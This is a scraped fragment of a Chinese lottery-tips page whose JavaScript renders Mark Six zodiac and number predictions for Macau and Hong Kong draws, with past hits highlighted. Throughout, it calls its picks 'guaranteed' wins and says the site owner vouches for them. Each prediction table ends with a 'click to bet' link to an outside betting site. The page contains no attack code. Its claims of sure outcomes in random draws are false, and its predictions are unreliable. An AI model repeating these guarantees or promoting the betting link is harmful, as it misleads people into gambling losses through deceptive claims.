											<li><a href="/info/2894/007期：【等候日落】五肖五码">007期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/2895/007期【袖里藏风】平特一肖">007期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2896/007期【三山四水】稳杀三肖">007期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/2897/007期【含笑九泉】决杀㈡合">007期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/2898/007期【曾经的你】金牌禁①肖">007期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/2825/017期：【贴身侍从】必中双波">017期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/2826/017期：【过路友人】一码中特">017期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/2827/017期：【熬出头儿】绝杀两肖">017期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/2828/017期：【匆匆一见】稳杀5码">017期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/2829/017期：【风尘满身】绝杀①尾">017期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2830/017期：【秋冬冗长】禁二合数">017期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/2831/017期【三分酒意】绝杀一头">017期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/2832/017期【最爱自己】必出２４码">017期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/2833/017期：【猫三狗四】绝杀一段">017期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/2834/017期：【白衫学长】绝杀一肖">017期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2835/017期【满目河山】双波中">017期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/2836/017期：【寥若星辰】特码３行">017期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/2837/017期：【凡间来客】七尾中特">017期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/2838/017期：【川岛出逃】双波中特">017期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/2839/017期：【一吻成瘾】实力五肖">017期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/2840/017期【初心依旧】绝杀四肖">017期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/2841/017期：【真知灼见】7肖中特">017期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/2842/017期：【四虎归山】特码单双">017期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/2843/017期【夜晚归客】八肖选">017期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/2844/017期【夏日奇遇】稳杀二尾">017期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/2845/017期：【感慨人生】平特一肖">017期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2846/017期：【回忆往事】男女中特">017期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/2847/017期：【疯狂一夜】单双中特">017期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/2848/017期：【道士出山】绝杀二肖">017期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2849/017期：【相逢一笑】六肖中特">017期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/2850/017期：【两只老虎】绝杀半波">017期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2851/017期：【无地自容】绝杀三肖">017期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2852/017期：【凉亭相遇】六肖中">017期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/2853/017期：【我本闲凉】稳杀12码">017期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/2854/017期：【兴趣部落】必中波色">017期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选九肖：<font color=\'#FF0000\'>猴兔鸡龙牛狗虎猪马</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选六肖：<font color=\'#FF0000\'>猴兔鸡龙牛狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选四肖：<font color=\'#FF0000\'>猴兔鸡龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选三肖：<font color=\'#FF0000\'>猴兔鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选二肖：<font color=\'#FF0000\'>猴兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选一肖：<font color=\'#FF0000\'>猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选尾数：<font color=\'#FF0000\'>9.1.5.8.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:家禽野兽：<font color=\'#FF0000\'>野兽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:平特一肖：<font color=\'#FF0000\'>双数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选十码：<font color=\'#FF0000\'>34.46.27.09.26.29.32.28.19.36</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选五码：<font color=\'#FF0000\'>34.46.27.09.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						017期:精选三码：<font color=\'#FF0000\'>34.46.27</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						017期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>34</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						015期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选九肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span>蛇牛马狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选六肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span>蛇牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选四肖：<font color=\'#FF0000\'>兔虎羊<span style=\'background-color: #FFFF00\'>猪</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选尾数：<font color=\'#FF0000\'>7.0.8.<span style=\'background-color: #FFFF00\'>1</span>.5</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>单数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选十码：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span>.25.29.36.32.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						015期:精选五码：<font color=\'#FF0000\'>27.39.28.35.<span style=\'background-color: #FFFF00\'>31</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						014期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选九肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪狗牛鼠虎羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选六肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪狗牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选四肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选三肖：<font color=\'#FF0000\'>马猴<span style=\'background-color: #FFFF00\'>龙</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选尾数：<font color=\'#FF0000\'>7.8.9.<span style=\'background-color: #FFFF00\'>6</span>.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>双数</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选十码：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31.32.29.18.28.35</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						014期:精选五码：<font color=\'#FF0000\'>36.48.34.<span style=\'background-color: #FFFF00\'>26</span>.31</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");










































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷体;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【四不像中特图】</div>");







document.writeln("<div id=\'sbx_all\'>");







document.writeln("	<div class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳门四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳门开始-->");







document.writeln("	<div id=\'con_sbx_all_1\'>");







document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/17/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div class=\'jssx\'>【澳门四不像解析】</div>");







document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>017期今期龙鼠羊出特，排空霞影动檐扉<span>开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①杀虎牛马（04.16.28.40.05.17.29.41.12.24.36.48）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖龙鼠羊鸡兔</span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>016期今期免狗马出特，曲江岸上天街里<span>开鼠06准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊龙牛（11.23.35.47.02.14.26.38.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖免狗马虎<span style=\"background-color: #FFFF00\">鼠</span></span><br>");
document.writeln("				<span>③合单+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>015期今期龙虎猪出特，依旧重重布地金<span>开猪31准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀鸡牛猴（09.21.33.45.05.17.29.41.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖龙虎<span style=\"background-color: #FFFF00\">猪</span>兔狗</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合双</span>+<span style=\"background-color: #FFFF00\">大数</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>013期今期鼠蛇牛出特，五孔金针夜不寐<span>开蛇01准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">杀羊虎猴（11.23.35.47.04.16.28.40.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖鼠<span style=\"background-color: #FFFF00\">蛇</span>牛马猪</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合单</span>+大数</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/7/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷体; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");





document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出开？00准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖猴龙羊马鼠</span><br>");
document.writeln("				<span>③杀大数+单数（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出开马48准</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小数+双数（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②图解特肖<span style=\"background-color: #FFFF00\">马</span>虎龙狗猪</span><br>");
document.writeln("				<span>③杀大数+单数（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 内容结束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平狗→狗牛(2连)→狗牛龙(3连)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴鸡(2连)→猴鸡羊(3连)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→马虎(2连)→马虎猴(3连)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2连)→狗牛鼠(3连)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡猪(2连)→鸡猪兔(3连)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2连)→狗兔蛇(3连)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔马</span>(2连)→兔马虎(3连)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龙(2连)→鼠龙牛(3连)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡羊(2连)→鸡羊兔(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2连)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3连)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛兔(3连)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>平狗→狗鼠(2连)→狗鼠虎(3连)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">马</span>→<span style=\"background-color: #FFFF00\">马鼠</span>(2连)→<span style=\"background-color: #FFFF00\">马鼠蛇</span>(3连)</span></p>");
